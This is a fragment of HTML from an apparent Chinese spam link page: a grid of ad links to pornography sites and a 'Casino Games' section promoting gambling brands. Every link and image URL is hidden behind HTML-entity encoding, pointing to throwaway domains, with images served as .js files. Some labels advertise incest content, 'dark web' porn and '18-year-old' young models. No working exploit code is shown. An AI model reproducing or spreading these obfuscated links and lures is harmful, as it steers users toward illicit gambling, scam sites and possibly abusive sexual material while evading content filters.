														<a i="3618"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#51;&#56;&#105;&#119;&#116;&#46;&#109;&#118;&#106;&#107;&#112;&#98;&#117;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#49;&#47;&#49;&#48;&#48;&#54;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#54;&#102;&#55;&#54;&#51;&#50;&#98;&#97;&#97;&#97;&#100;&#98;&#56;&#99;&#52;&#56;&#102;&#50;&#48;&#51;&#102;&#57;&#55;&#98;&#52;&#97;&#52;&#51;&#50;&#52;&#48;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20081;&#24615;&#35270;&#39057;&#32;</div>
							</a>
														<a i="2824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#101;&#55;&#56;&#118;&#117;&#100;&#46;&#113;&#102;&#121;&#104;&#98;&#122;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#48;&#49;&#56;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#102;&#98;&#48;&#48;&#53;&#99;&#53;&#100;&#100;&#97;&#56;&#49;&#54;&#48;&#98;&#48;&#97;&#101;&#54;&#102;&#54;&#53;&#55;&#48;&#51;&#50;&#100;&#50;&#50;&#98;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21152;&#34276;</div>
							</a>
														<a i="3561"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#109;&#111;&#108;&#116;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#97;&#118;&#111;&#114;&#110;&#117;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#51;&#53;&#56;&#47;&#111;&#110;&#121;&#120;&#122;&#49;&#98;&#108;&#100;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#56;&#97;&#97;&#55;&#51;&#99;&#51;&#55;&#50;&#55;&#53;&#57;&#99;&#100;&#53;&#99;&#56;&#55;&#98;&#102;&#100;&#57;&#57;&#56;&#51;&#100;&#102;&#50;&#98;&#102;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30007;&#21516;&#19981;&#25784;&#24093;</div>
							</a>
														<a i="3672"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#120;&#55;&#50;&#98;&#113;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#97;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#103;&#49;&#50;&#49;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#51;&#47;&#48;&#50;&#55;&#48;&#51;&#99;&#101;&#55;&#99;&#99;&#98;&#99;&#50;&#49;&#57;&#100;&#57;&#50;&#101;&#50;&#99;&#98;&#50;&#97;&#53;&#57;&#51;&#50;&#51;&#54;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29611;&#29808;&#35270;&#39057;</div>
							</a>
														<a i="3071"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#101;&#113;&#101;&#49;&#107;&#110;&#97;&#48;&#110;&#101;&#101;&#55;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#97;&#101;&#48;&#100;&#55;&#52;&#52;&#98;&#56;&#56;&#97;&#97;&#97;&#50;&#99;&#55;&#55;&#49;&#101;&#97;&#51;&#99;&#100;&#102;&#49;&#99;&#53;&#49;&#57;&#101;&#54;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3987"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#102;&#115;&#103;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#54;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#48;&#51;&#99;&#97;&#54;&#101;&#97;&#55;&#49;&#52;&#57;&#52;&#97;&#53;&#50;&#51;&#51;&#51;&#55;&#100;&#52;&#56;&#54;&#101;&#50;&#48;&#49;&#56;&#53;&#102;&#55;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21452;&#39134;&#30452;&#25773;</div>
							</a>
														<a i="3170"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#49;&#51;&#47;&#51;&#101;&#55;&#100;&#50;&#100;&#57;&#53;&#102;&#101;&#52;&#101;&#48;&#98;&#98;&#55;&#53;&#55;&#54;&#50;&#97;&#56;&#48;&#56;&#53;&#51;&#57;&#54;&#53;&#48;&#52;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22312;&#32447;&#20132;&#21451;</div>
							</a>
														<a i="3462"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#99;&#97;&#118;&#108;&#111;&#106;&#117;&#112;&#114;&#101;&#107;&#103;&#108;&#101;&#110;&#116;&#122;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#56;&#48;&#57;&#53;&#47;&#116;&#102;&#120;&#105;&#112;&#54;&#49;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#57;&#47;&#97;&#98;&#55;&#52;&#54;&#100;&#54;&#56;&#50;&#56;&#52;&#57;&#48;&#98;&#100;&#98;&#56;&#100;&#100;&#53;&#52;&#100;&#56;&#99;&#97;&#97;&#100;&#57;&#53;&#53;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#25238;&#38899;</div>
							</a>
														<a i="3677"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#46;&#117;&#97;&#116;&#110;&#111;&#102;&#115;&#46;&#99;&#110;&#47;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#48;&#102;&#54;&#48;&#57;&#55;&#54;&#101;&#52;&#54;&#56;&#102;&#100;&#52;&#50;&#99;&#102;&#97;&#99;&#55;&#102;&#97;&#100;&#54;&#100;&#97;&#57;&#98;&#102;&#48;&#50;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33394;&#33394;&#35270;&#39057;</div>
							</a>
														<a i="3986"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#107;&#97;&#100;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#102;&#97;&#107;&#114;&#110;&#117;&#103;&#114;&#121;&#108;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#47;&#54;&#56;&#52;&#51;&#56;&#47;&#110;&#97;&#55;&#121;&#53;&#119;&#98;&#49;&#106;&#119;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#56;&#56;&#54;&#49;&#98;&#53;&#100;&#51;&#57;&#56;&#48;&#52;&#50;&#56;&#102;&#50;&#50;&#100;&#50;&#55;&#99;&#102;&#54;&#51;&#54;&#101;&#54;&#50;&#50;&#57;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#54;&#57;&#40657;&#26009;</div>
							</a>
														<a i="3432"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#121;&#49;&#54;&#46;&#114;&#113;&#116;&#109;&#100;&#116;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#47;&#84;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#102;&#49;&#52;&#100;&#48;&#55;&#56;&#53;&#52;&#101;&#98;&#56;&#53;&#55;&#56;&#51;&#54;&#57;&#97;&#97;&#49;&#100;&#100;&#101;&#57;&#100;&#97;&#54;&#50;&#53;&#52;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#29255;&#28304;</div>
							</a>
														<a i="3516"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#109;&#114;&#113;&#112;&#112;&#46;&#118;&#101;&#100;&#119;&#106;&#116;&#122;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#56;&#99;&#102;&#53;&#56;&#100;&#98;&#48;&#97;&#55;&#56;&#56;&#98;&#97;&#55;&#53;&#51;&#53;&#48;&#97;&#49;&#57;&#101;&#50;&#97;&#55;&#54;&#100;&#50;&#55;&#49;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27599;&#26085;&#33616;&#29255;</div>
							</a>
														<a i="3961"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#97;&#48;&#112;&#115;&#97;&#48;&#109;&#108;&#102;&#51;&#120;&#48;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#49;&#57;&#51;&#48;&#101;&#50;&#97;&#102;&#56;&#53;&#56;&#52;&#98;&#51;&#102;&#54;&#57;&#99;&#101;&#51;&#99;&#48;&#51;&#97;&#99;&#100;&#102;&#99;&#48;&#48;&#102;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33394;&#24773;&#26263;&#32593;</div>
							</a>
														<a i="3438"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#53;&#47;&#57;&#53;&#54;&#54;&#56;&#100;&#100;&#52;&#98;&#97;&#99;&#102;&#98;&#99;&#97;&#53;&#56;&#56;&#102;&#55;&#56;&#102;&#48;&#57;&#54;&#102;&#53;&#97;&#48;&#52;&#55;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31169;&#23494;&#23273;&#27169;&#10;</div>
							</a>
														<a i="3849"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#100;&#120;&#53;&#116;&#102;&#97;&#106;&#46;&#116;&#111;&#112;&#47;&#87;&#85;&#76;&#54;&#49;&#48;&#77;&#77;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#51;&#47;&#97;&#101;&#54;&#99;&#97;&#50;&#98;&#51;&#51;&#49;&#98;&#52;&#98;&#48;&#51;&#101;&#56;&#48;&#98;&#51;&#55;&#101;&#56;&#98;&#101;&#100;&#102;&#97;&#50;&#52;&#56;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33426;&#26524;&#30772;&#35299;</div>
							</a>
														<a i="3960"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#104;&#117;&#53;&#108;&#120;&#117;&#50;&#114;&#56;&#118;&#56;&#122;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#48;&#52;&#48;&#97;&#98;&#97;&#50;&#50;&#99;&#101;&#57;&#49;&#102;&#99;&#99;&#101;&#54;&#56;&#49;&#52;&#52;&#102;&#55;&#99;&#52;&#54;&#97;&#98;&#49;&#97;&#57;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27442;&#28459;&#28073;</div>
							</a>
														<a i="3103"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#114;&#54;&#115;&#49;&#46;&#102;&#106;&#52;&#118;&#97;&#102;&#52;&#106;&#46;&#116;&#111;&#112;&#47;&#76;&#67;&#54;&#54;&#56;&#85;&#78;&#69;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#52;&#47;&#54;&#49;&#97;&#100;&#51;&#57;&#53;&#53;&#102;&#57;&#101;&#100;&#50;&#51;&#53;&#56;&#97;&#48;&#48;&#100;&#52;&#98;&#53;&#101;&#57;&#50;&#51;&#99;&#55;&#57;&#100;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#49;&#56;&#23681;</div>
							</a>
														<a i="3714"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#53;&#47;&#97;&#98;&#97;&#51;&#99;&#48;&#54;&#56;&#102;&#52;&#49;&#57;&#55;&#50;&#98;&#99;&#49;&#98;&#99;&#50;&#100;&#51;&#56;&#102;&#98;&#53;&#57;&#56;&#50;&#99;&#51;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33694;&#35797;&#24773;&#32536;&#10;</div>
							</a>
													</div>

					</div>
					<div class="kcaitem-boxmus">
						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3624"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#114;&#100;&#51;&#119;&#120;&#107;&#113;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#55;&#47;&#52;&#98;&#57;&#100;&#49;&#50;&#100;&#55;&#52;&#57;&#49;&#56;&#51;&#57;&#50;&#49;&#55;&#100;&#50;&#101;&#51;&#51;&#102;&#48;&#57;&#51;&#98;&#102;&#48;&#50;&#57;&#98;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                                                                                                                										</div>
										<div class="kcalf-g-loadmus">
                                                                                                                                      &#10;                                                                                                                                      										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3786"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#52;&#49;&#98;&#56;&#53;&#49;&#50;&#98;&#48;&#48;&#102;&#56;&#53;&#53;&#53;&#56;&#56;&#99;&#49;&#57;&#99;&#98;&#55;&#51;&#50;&#56;&#54;&#50;&#56;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3974"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3615"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#52;&#55;&#54;&#57;&#56;&#56;&#55;&#102;&#49;&#55;&#51;&#50;&#101;&#49;&#100;&#55;&#53;&#55;&#56;&#48;&#51;&#99;&#57;&#49;&#48;&#49;&#54;&#53;&#99;&#97;&#97;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3441"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#57;&#50;&#51;&#56;&#48;&#54;&#101;&#55;&#55;&#50;&#56;&#49;&#54;&#101;&#102;&#55;&#54;&#53;&#49;&#52;&#98;&#101;&#48;&#100;&#50;&#97;&#98;&#50;&#102;&#48;&#101;&#51;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3819"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#53;&#99;&#102;&#52;&#55;&#50;&#102;&#54;&#102;&#49;&#51;&#99;&#50;&#52;&#50;&#49;&#51;&#100;&#97;&#48;&#51;&#48;&#101;&#100;&#48;&#54;&#56;&#53;&#56;&#48;&#54;&#101;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3092"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#56;&#101;&#55;&#101;&#55;&#98;&#54;&#55;&#100;&#100;&#48;&#51;&#102;&#55;&#97;&#49;&#52;&#54;&#53;&#56;&#100;&#55;&#50;&#99;&#97;&#99;&#56;&#51;&#48;&#50;&#57;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;                                                                                            										</div>
